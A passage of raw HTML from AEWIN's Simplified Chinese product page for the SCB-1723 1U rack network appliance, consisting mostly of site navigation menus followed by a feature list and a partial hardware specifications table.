class="flex flex-col px-12 text-sm text-gray-200 leading-214 tracking-px-07"> <a href="https://www.aewin.cn/taxonomy_products/product-03-zh-hans/" class="hover:text-blue-300">高性能系列</a> <a href="https://www.aewin.cn/taxonomy_products/product-04-zh-hans/" class="hover:text-blue-300">主流系列</a> <a href="https://www.aewin.cn/taxonomy_products/product-05-zh-hans/" class="hover:text-blue-300">标准系列</a> <a href="https://www.aewin.cn/taxonomy_products/product-06-zh-hans/" class="hover:text-blue-300">入门级系列</a> <a href="https://www.aewin.cn/taxonomy_products/product-07-zh-hans/" class="hover:text-blue-300">工业防火墙</a> <a href="https://www.aewin.cn/taxonomy_products/product-01-zh-hans/" class="hover:text-blue-300">所有系列</a></div></div><div
class="flex justify-center hidden pt-12 pb-16 text-gray-200 mega-menu-child-panel"><div
class="flex flex-col px-12 text-sm text-gray-200 leading-214 tracking-px-07"> <a href="https://www.aewin.cn/taxonomy_products/general-purpose-server-zh-hans/" class="hover:text-blue-300">通用服务器</a> <a href="https://www.aewin.cn/taxonomy_products/edge-computing-zh-hans/" class="hover:text-blue-300">边缘计算服务器</a> <a href="https://www.aewin.cn/taxonomy_products/workstation-zh-hans/" class="hover:text-blue-300">工作站</a></div></div><div
class="flex justify-center hidden pt-12 pb-16 text-gray-200 mega-menu-child-panel"><div
class="flex flex-col px-12 text-sm text-gray-200 leading-214 tracking-px-07"> <a href="https://www.aewin.cn/taxonomy_products/110g-zh-hans/" class="hover:text-blue-300">1 ~ 10G</a> <a href="https://www.aewin.cn/taxonomy_products/25g-100g-zh-hans/" class="hover:text-blue-300">25G ~ 100G</a> <a href="https://www.aewin.cn/taxonomy_products/mixed-zh-hans/" class="hover:text-blue-300">Mixed</a> <a href="https://www.aewin.cn/taxonomy_products/poe-zh-hans/" class="hover:text-blue-300">PoE+</a> <a href="https://www.aewin.cn/taxonomy_products/qat-zh-hans/" class="hover:text-blue-300">QAT</a></div></div><div
class="flex justify-center hidden pt-12 pb-16 text-gray-200 mega-menu-child-panel"><div
class="flex flex-col px-12 text-sm text-gray-200 leading-214 tracking-px-07"> <a href="https://www.aewin.cn/taxonomy_products/security-zh-hans/" class="hover:text-blue-300">安全</a> <a href="https://www.aewin.cn/taxonomy_products/ipmi-zh-hans/" class="hover:text-blue-300">IPMI</a> <a href="https://www.aewin.cn/taxonomy_products/vga-zh-hans/" class="hover:text-blue-300">VGA</a> <a href="https://www.aewin.cn/taxonomy_products/raid-zh-hans/" class="hover:text-blue-300">RAID</a> <a href="https://www.aewin.cn/taxonomy_products/qat-2-zh-hans/" class="hover:text-blue-300">QAT</a> <a href="https://www.aewin.cn/taxonomy_products/storage-zh-hans/" class="hover:text-blue-300">存储</a> <a href="https://www.aewin.cn/taxonomy_products/pcie-conv-kit-zh-hans/" class="hover:text-blue-300">PCIe Conv Kit</a></div></div></div></div><div
class="mega"><div class="container bg-gray-400 max-w-1920 swiper-container"><ul class="flex items-center justify-center hidden mega-menu-child swiper-wrapper"><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-11089"> <a href="https://www.aewin.cn/taxonomy_application/workload-zh-hans/" target="">工作负载优化</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-12708"> <a href="https://www.aewin.cn/taxonomy_application/edgeai-zh-hans/" target="">边缘人工智能</a></li></ul></div><div class="container px-4 mx-auto max-w-1360"></div></div><div
class="mega"><div class="container bg-gray-400 max-w-1920 swiper-container"><ul class="flex items-center justify-center hidden mega-menu-child swiper-wrapper"><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-6500"> <a href="https://www.aewin.cn/taxonomy_application/networkcomputing-zh-hans/" target="">网路安全与运算</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-6268"> <a href="https://www.aewin.cn/taxonomy_application/sdwan-zh-hans/" target="">软体定义广域网路(SD-WAN)</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-6269"> <a href="https://www.aewin.cn/taxonomy_application/application-03-zh-hans/" target="">虚拟化平台技术(NFVI)</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-6301"> <a href="https://www.aewin.cn/taxonomy_application/mec-zh-hans/" target="">边缘运算/人工智慧(Edge Computing & AI)</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-6302"> <a href="https://www.aewin.cn/taxonomy_application/5g-zh-hans/" target="">5G/开放式虚拟接入网</a></li></ul></div><div class="container px-4 mx-auto max-w-1360"></div></div><div
class="mega"><div class="container bg-gray-400 max-w-1920 swiper-container"><ul class="flex items-center justify-center hidden mega-menu-child swiper-wrapper"><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type_archive menu-item-object-news menu-item-6665"> <a href="https://www.aewin.cn/news/" target="">最新消息</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type_archive menu-item-object-exhibitions menu-item-6666"> <a href="https://www.aewin.cn/exhibitions/" target="">展览资讯</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-6304"> <a href="https://www.aewin.cn/taxonomy_application/tech-blog-zh-hans/" target="">技术专栏</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type_archive menu-item-object-white menu-item-6951"> <a href="https://www.aewin.cn/white/" target="">白皮书</a></li></ul></div><div class="container px-4 mx-auto max-w-1360"></div></div><div
class="mega"><div class="container bg-gray-400 max-w-1920 swiper-container"><ul class="flex items-center justify-center hidden mega-menu-child swiper-wrapper"><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type menu-item-object-page menu-item-6310"> <a href="https://www.aewin.cn/company-profile/" target="">公司简介</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type menu-item-object-page menu-item-11711"> <a href="https://www.aewin.cn/about-us/" target="">关于其阳</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type menu-item-object-page menu-item-6307"> <a href="https://www.aewin.cn/odm/" target="">ODM / OEM 服务</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type_archive menu-item-object-office menu-item-6952"> <a href="https://www.aewin.cn/office/" target="">全球据点</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type menu-item-object-page menu-item-6312"> <a href="https://www.aewin.cn/welcome-to-join-us/" target="">加入其阳</a></li></ul></div><div class="container px-4 mx-auto max-w-1360"></div></div></nav><nav class="fixed z-30 flex items-center justify-center w-full h-12 bg-white border-gray-900 max-w-1920 x-center lg:hidden border-b-1"> <a href="https://www.aewin.cn"> <img class="pb-1" src="https://www.aewin.cn/wp-content/uploads/2019/09/nav_logo.svg" alt="nav_logo" width="96"> </a> <button class="absolute flex items-center right-10 hamburger"> <img src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/hamburger.svg" alt="hamburger" width="26"> </button> <button class="absolute flex items-center hidden right-10 hamburger-close"> <img src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/hamburger_close.svg" alt="hamburger_close" width="24"> </button><div class="fixed z-30 flex-grow hidden w-full min-h-screen text-lg text-gray-200 bg-white top-48 m-nav"><div class="p-8 uppercase tracking-px-07"> <a  href="javascript:;"  class="flex items-center py-4 justify-between m-has-mega-menu"> <span class="mr-2">产品资讯</span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a> <a  href="javascript:;"  class="flex items-center py-4 justify-between m-has-mega-menu"> <span class="mr-2">解决方案</span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a> <a  href="javascript:;"  class="flex items-center py-4 justify-between m-has-mega-menu"> <span class="mr-2">产品应用</span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a> <a  href="javascript:;"  class="flex items-center py-4 justify-between m-has-mega-menu"> <span class="mr-2">最新消息</span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a> <a  href="javascript:;"  class="flex items-center py-4 justify-between m-has-mega-menu"> <span class="mr-2">关于其阳</span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a> <a  href="https://www.aewin.cn/sales-and-quotation/"  class="flex items-center py-4 justify-between "> <span class="mr-2">联络我们</span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a> <a href="javascript:;" class="flex items-center justify-between py-4 m-has-mega-menu"> <span class="mr-2"><span class="wpml-ls-native" lang="zh-hans">简体中文</span></span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a></div><div class="absolute top-0 left-0 flex flex-col hidden w-full h-full p-8 pb-16 overflow-auto bg-white m-mega-menu-child"><div class="flex items-center font-bold text-gray-700 m-back"> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="rotate-180 fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> <span class="ml-3">Main Menu</span></div><div class="pl-6 mt-5 font-bold js-item">网通产品</div> <a href="https://www.aewin.cn/taxonomy_products/product-03-zh-hans/" class="py-2 pl-8 js-item"> 高性能系列 </a> <a href="https://www.aewin.cn/taxonomy_products/product-04-zh-hans/" class="py-2 pl-8 js-item"> 主流系列 </a> <a href="https://www.aewin.cn/taxonomy_products/product-05-zh-hans/" class="py-2 pl-8 js-item"> 标准系列 </a> <a href="https://www.aewin.cn/taxonomy_products/product-06-zh-hans/" class="py-2 pl-8 js-item"> 入门级系列 </a> <a href="https://www.aewin.cn/taxonomy_products/product-07-zh-hans/" class="py-2 pl-8 js-item"> 工业防火墙 </a> <a href="https://www.aewin.cn/taxonomy_products/product-01-zh-hans/" class="py-2 pl-8 js-item"> 网通产品 </a><div class="pl-6 mt-5 font-bold js-item">服务器</div> <a href="https://www.aewin.cn/taxonomy_products/general-purpose-server-zh-hans/" class="py-2 pl-8 js-item"> 通用服务器 </a> <a href="https://www.aewin.cn/taxonomy_products/edge-computing-zh-hans/" class="py-2 pl-8 js-item"> 边缘计算服务器 </a> <a href="https://www.aewin.cn/taxonomy_products/workstation-zh-hans/" class="py-2 pl-8 js-item"> 工作站 </a> <a href="https://www.aewin.cn/aewin-edge-ai-accelerator-support-guide/" class="py-2 pl-8 js-item"> AEWIN Edge AI加速器支持指南 </a><div class="pl-6 mt-5 font-bold js-item">网路扩充卡</div> <a href="https://www.aewin.cn/taxonomy_products/110g-zh-hans/" class="py-2 pl-8 js-item"> 1 ~ 10G </a> <a href="https://www.aewin.cn/taxonomy_products/25g-100g-zh-hans/" class="py-2 pl-8 js-item"> 25G ~ 100G </a> <a href="https://www.aewin.cn/taxonomy_products/mixed-zh-hans/" class="py-2 pl-8 js-item"> Mixed </a> <a href="https://www.aewin.cn/taxonomy_products/poe-zh-hans/" class="py-2 pl-8 js-item"> PoE+ </a> <a href="https://www.aewin.cn/taxonomy_products/qat-zh-hans/" class="py-2 pl-8 js-item"> QAT </a><div class="pl-6 mt-5 font-bold js-item">其他模组</div> <a href="https://www.aewin.cn/taxonomy_products/security-zh-hans/" class="py-2 pl-8 js-item"> 安全 </a> <a href="https://www.aewin.cn/taxonomy_products/ipmi-zh-hans/" class="py-2 pl-8 js-item"> IPMI </a> <a href="https://www.aewin.cn/taxonomy_products/vga-zh-hans/" class="py-2 pl-8 js-item"> VGA </a> <a href="https://www.aewin.cn/taxonomy_products/raid-zh-hans/" class="py-2 pl-8 js-item"> RAID </a> <a href="https://www.aewin.cn/taxonomy_products/qat-2-zh-hans/" class="py-2 pl-8 js-item"> QAT </a> <a href="https://www.aewin.cn/taxonomy_products/storage-zh-hans/" class="py-2 pl-8 js-item"> 存储 </a> <a href="https://www.aewin.cn/taxonomy_products/pcie-conv-kit-zh-hans/" class="py-2 pl-8 js-item"> PCIe Conv Kit </a></div><div class="absolute top-0 left-0 flex flex-col hidden w-full h-full p-8 pb-16 overflow-auto bg-white m-mega-menu-child"><div class="flex items-center font-bold text-gray-700 m-back"> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="rotate-180 fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> <span class="ml-3">Main Menu</span></div> <a href="https://www.aewin.cn/taxonomy_application/workload-zh-hans/" class="py-2 pl-8 js-item"> 工作负载优化 </a> <a href="https://edgeai.aewin.com/9" class="py-2 pl-8 js-item"> 边缘人工智能 </a></div><div class="absolute top-0 left-0 flex flex-col hidden w-full h-full p-8 pb-16 overflow-auto bg-white m-mega-menu-child"><div class="flex items-center font-bold text-gray-700 m-back"> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="rotate-180 fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> <span class="ml-3">Main Menu</span></div> <a href="https://www.aewin.cn/taxonomy_application/networkcomputing-zh-hans/" class="py-2 pl-8 js-item"> 网路安全与运算 </a> <a href="https://www.aewin.cn/taxonomy_application/sdwan-zh-hans/" class="py-2 pl-8 js-item"> 软体定义广域网路(SD-WAN) </a> <a href="https://www.aewin.cn/taxonomy_application/application-03-zh-hans/" class="py-2 pl-8 js-item"> 虚拟化平台技术(NFVI) </a> <a href="https://www.aewin.cn/taxonomy_application/mec-zh-hans/" class="py-2 pl-8 js-item"> 边缘运算/人工智慧(Edge Computing & AI) </a> <a href="https://www.aewin.cn/taxonomy_application/5g-zh-hans/" class="py-2 pl-8 js-item"> 5G/开放式虚拟接入网 </a></div><div class="absolute top-0 left-0 flex flex-col hidden w-full h-full p-8 pb-16 overflow-auto bg-white m-mega-menu-child"><div class="flex items-center font-bold text-gray-700 m-back"> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="rotate-180 fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> <span class="ml-3">Main Menu</span></div> <a href="https://www.aewin.cn/news/" class="py-2 pl-8 js-item"> 全部新聞 </a> <a href="https://www.aewin.cn/exhibitions/" class="py-2 pl-8 js-item"> 展览资讯 </a> <a href="https://www.aewin.cn/taxonomy_application/tech-blog-zh-hans/" class="py-2 pl-8 js-item"> 技术专栏 </a> <a href="https://www.aewin.cn/white/" class="py-2 pl-8 js-item"> 白皮书 </a></div><div class="absolute top-0 left-0 flex flex-col hidden w-full h-full p-8 pb-16 overflow-auto bg-white m-mega-menu-child"><div class="flex items-center font-bold text-gray-700 m-back"> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="rotate-180 fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> <span class="ml-3">Main Menu</span></div> <a href="https://www.aewin.cn/company-profile/" class="py-2 pl-8 js-item"> 公司简介 </a> <a href="https://www.aewin.cn/about-us/" class="py-2 pl-8 js-item"> 关于其阳 </a> <a href="https://www.aewin.cn/office/" class="py-2 pl-8 js-item"> 全球据点 </a> <a href="https://www.aewin.cn/odm/" class="py-2 pl-8 js-item"> ODM / OEM 服务 </a> <a href="https://www.aewin.cn/welcome-to-join-us/" class="py-2 pl-8 js-item"> 加入其阳 </a></div><div class="absolute top-0 left-0 flex flex-col hidden w-full h-full p-8 pb-16 overflow-auto bg-white m-mega-menu-child"><div class="flex items-center font-bold text-gray-700 m-back"> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="rotate-180 fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> <span class="ml-3">Main Menu</span></div> <a href="https://www.aewin.cn/zh-hant/products/scb-1723/" target="" class="py-2 pl-8 js-item"> <span class="wpml-ls-native" lang="zh-hant">繁體中文</span> </a> <a href="https://www.aewin.cn/en/products/scb-1723/" target="" class="py-2 pl-8 js-item"> <span class="wpml-ls-native" lang="en">English</span> </a> <a href="https://www.aewin.cn/ko/products/scb-1723/" target="" class="py-2 pl-8 js-item"> <span class="wpml-ls-native" lang="ko">한국어</span> </a></div></nav><section class="relative pt-32 pb-24 overflow-hidden lg:pt-px-178 lg:pb-40 xl:h-600" id="scene-1"><div class="absolute inset-0 z-0 flex w-full"><video class="object-cover w-full h-full" playsinline autoplay muted loop src="https://www.aewin.cn/wp-content/uploads/2019/11/32413318-hd1.mp4"></video><div class="absolute inset-0 w-full h-full bg-black opacity-7"></div><div class="absolute top-0 left-0 right-0 w-full js-top lg:bg-white h-half"></div><div class="absolute bottom-0 left-0 right-0 w-full js-bottom lg:bg-white h-half"></div></div><div class="relative flex flex-col items-center px-3 pt-8 text-center text-white xl:px-0"> <img class="w-20 js-image md:w-auto" src="https://www.aewin.cn/wp-content/uploads/2019/11/smart-factory-01-e1572856086871.png" alt="product_kv_icon"><h2 class="text-3xl js-text xl:text-px-34 leading-125 tracking-px-17">主流系列</h2><h3 class="js-text xl:text-lg tracking-px-09">AEWIN Technologies Co., Ltd.</h3></div></section><section id="scene-2"><div class="relative py-4 lg:pt-16 lg:pb-12"><div class="container flex flex-col items-center px-3 mx-auto max-w-1004 lg:px-0"><h3 class="mb-4 font-bold text-blue-400 js-text text-px-28 leading-171 tracking-px-14">SCB-1723</h3><div class="flex items-center mb-8"><div class="px-2 md:px-px-26"> <img class="js-image max-w-50 md:max-w-full" src="https://www.aewin.cn/wp-content/uploads/2019/08/product_icon1.png" alt="" width="62" height="62"></div><div class="px-2 md:px-px-26"> <img class="js-image max-w-50 md:max-w-full" src="https://www.aewin.cn/wp-content/uploads/2019/08/product_icon2.png" alt="" width="60" height="62"></div><div class="px-2 md:px-px-26"> <img class="js-image max-w-50 md:max-w-full" src="https://www.aewin.cn/wp-content/uploads/2019/08/product_icon3.png" alt="" width="62" height="62"></div><div class="px-2 md:px-px-26"> <img class="js-image max-w-50 md:max-w-full" src="https://www.aewin.cn/wp-content/uploads/2019/08/product_icon4.png" alt="" width="62" height="62"></div><div class="px-2 md:px-px-26"> <img class="js-image max-w-50 md:max-w-full" src="https://www.aewin.cn/wp-content/uploads/2019/08/product_icon5.png" alt="" width="62" height="62"></div></div><p class="text-gray-500 js-des leading-188 tracking-px-08"> 1U机架式网络设备，采用Intel® 第8/9代 Core i7/i5/i3 (Coffee Lake-S) 处理器 & Intel® H310 PCH处理器，支持最大32GB的DDR4，2 x 2.5”SATA 3.0 HDD/SSD，2 x USB 2.0，8x GbE电口，1 x NIC，1 x Console口</p></div></div><div class="bg-blue-300 js-reveal"><div class="container flex flex-wrap mx-auto text-lg text-center text-white tracking-px-09 max-w-1004 sm:flex-no-wrap"><div class="flex items-center justify-center w-1/2 cursor-pointer sm:max-w-222 h-60 sm:w-full js-tab-btn" :class="{ 'bg-blue-1100' : tabSlider === 'overview'}" @click="tabSlider = 'overview'">Overview</div><div class="flex items-center justify-center w-1/2 cursor-pointer sm:max-w-222 h-60 sm:w-full js-tab-btn" :class="{ 'bg-blue-1100' : tabSlider === 'specifications'}" @click="tabSlider = 'specifications'"> Specifications</div><div class="flex items-center justify-center w-1/2 cursor-pointer sm:max-w-222 h-60 sm:w-full js-tab-btn" :class="{ 'bg-blue-1100' : tabSlider === 'download'}" @click="tabSlider = 'download'">Download</div><div class="flex items-center justify-center w-1/2 cursor-pointer sm:max-w-222 h-60 sm:w-full js-tab-btn" :class="{ 'bg-blue-1100' : tabSlider === 'optional'}" @click="tabSlider = 'optional'">Optional</div></div></div></section><section class="px-3 lg:px-0" id="scene-3"><div
class="container mx-auto max-w-480 lg:max-w-1004 js-tab"><div class="swiper-container tab-slider"><div class="swiper-wrapper"><div class="bg-white swiper-slide pb-px-148 pt-px-102"><div class="flex flex-wrap mb-8"><div class="w-full lg:w-1/2 flex md:flex-row flex-col-reverse"><div class="relative  text-gray-200"><div class="swiper-container gallery-thumbs lg:h-380"><div class="swiper-wrapper"><div class="swiper-slide"> <img src="https://www.aewin.cn/wp-content/uploads/2020/03/SCB-1723_Fside.jpg" alt="" width="500" height="500"></div><div class="swiper-slide"> <img src="https://www.aewin.cn/wp-content/uploads/2020/03/SCB-1723_Lside.jpg" alt="" width="500" height="500"></div></div></div> <svg class="js-arrow-up absolute -top-28 inset-x-0 mx-auto z-10  fill-current cursor-pointer hidden lg:block"
xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24"> <path d="M12 8l-6 6 1.41 1.41L12 10.83l4.59 4.58L18 14z" /> <path d="M0 0h24v24H0z" fill="none" /></svg> <svg class="js-arrow-down absolute  inset-x-0  mx-auto z-10 fill-current cursor-pointer hidden lg:block"
xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24"> <path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z" /> <path d="M0 0h24v24H0z" fill="none" /></svg></div><div class="swiper-container gallery max-w-400"><div class="swiper-wrapper"><div class="swiper-slide"> <a class="outline-none" href="https://www.aewin.cn/wp-content/uploads/2020/03/SCB-1723_Fside.jpg" data-fancybox="images"> <img src="https://www.aewin.cn/wp-content/uploads/2020/03/SCB-1723_Fside.jpg" alt="" width="500" height="500"> <img class="absolute right-15 top-0" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/zoom_icon.svg" alt="zoom"> </a></div><div class="swiper-slide"> <a class="outline-none" href="https://www.aewin.cn/wp-content/uploads/2020/03/SCB-1723_Lside.jpg" data-fancybox="images"> <img src="https://www.aewin.cn/wp-content/uploads/2020/03/SCB-1723_Lside.jpg" alt="" width="500" height="500"> <img class="absolute right-15 top-0" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/zoom_icon.svg" alt="zoom"> </a></div></div></div></div><div class="w-full mt-4 lg:mt-0 lg:w-1/2 text-gray-200"><div class="text-lg font-bold leading-167 tracking-px-09 mb-2">Key features</div><ul class="text-sm leading-15 tracking-px-07 list-3"><li class="mb-3">支持Intel®第8/9代Core i7/i5/i3(Coffee Lake-S)系列处理器，LGA1151</li><li class="mb-3">2通道DDR4 2133MHz无缓冲/Non-ECC内存，最大支持32GB</li><li class="mb-3">8GbE电口</li><li class="mb-3">支持1 x NIC</li><li class="mb-3">2 x 2.5”SATA3.0 HDD/SSD</li></ul><div class="tracking-px-08 text-gray-200">Status : <span
class="text-blue-300">available</span></div></div></div><p class="leading-188 text-gray-200 tracking-px-08">SCB-1723是一款1U机架式网络设备，基于Intel® 第8/9代Core i7/i5/i3 (Coffee Lake-S)处理器 & Intel® H310 PCH处理器。支持最大32GB的DDR4，2 x 2.5”SATA 3.0 HDD/SSD，2 x USB 2.0，8 x GbE电口，1 x NIC，1 x Console口</p></div><div class="bg-white swiper-slide pb-px-148 pt-px-74"><div class="mb-2 text-2xl text-gray-200 leading-125 tracking-px-12">Specifications</div><div class="border-b-0 last:border-b border-gray-900"><div class="flex justify-center bg-blue-300 text-white tracking-px-08 font-bold px-2 lg:px-px-18 py-px-10"> 处理器系统</div><div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">CPU</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">支持单个Intel® 第8/9代Core i7/i5/i3(Coffee Lake-S)处理器，LGA 1151</div></div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">芯片组</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">Intel® H310 PCH</div></div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">BIOS</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">AMI® UEFI BIOS</div></div></div></div><div class="border-b-0 last:border-b border-gray-900"><div class="flex justify-center bg-blue-300 text-white tracking-px-08 font-bold px-2 lg:px-px-18 py-px-10"> 内存</div><div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">类型</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">无缓冲/Non-ECC DDR4 2133MHz内存</div></div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">容量</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">最大支持32GB，支持2个DIMM插槽</div></div></div></div><div class="border-b-0 last:border-b border-gray-900"><div class="flex justify-center bg-blue-300 text-white tracking-px-08 font-bold px-2 lg:px-px-18 py-px-10"> I/O</div><div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">USB</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">外置：2 x USB 2.0端口</div></div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">串口</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">1 x RJ45 console端口 (COM1)<br /> 1 x 内置5x2插针(COM2)<br /></div></div></div></div><div class="border-b-0 last:border-b border-gray-900"><div class="flex justify-center bg-blue-300 text-white tracking-px-08 font-bold px-2 lg:px-px-18 py-px-10"> 网络</div><div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">GbE网络</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">8x RJ45 GbE管理接口</div></div></div></div><div class="border-b-0 last:border-b border-gray-900"><div class="flex justify-center bg-blue-300 text-white tracking-px-08 font-bold px-2 lg:px-px-18 py-px-10"> 存储</div><div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">SATA</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">支持2 x 2.5"或1 x 2.5"+ 1 x 3.5" SATA3.0 HDD/SSD</div></div></div></div><div class="border-b-0 last:border-b border-gray-900"><div class="flex justify-center bg-blue-300 text-white tracking-px-08 font-bold px-2 lg:px-px-18 py-px-10"> 电源</div><div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">功率</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">1U ATX 250W电源<br /> 可选：1U ATX 300W 冗余电源<br /></div></div></div></div><div class="border-b-0 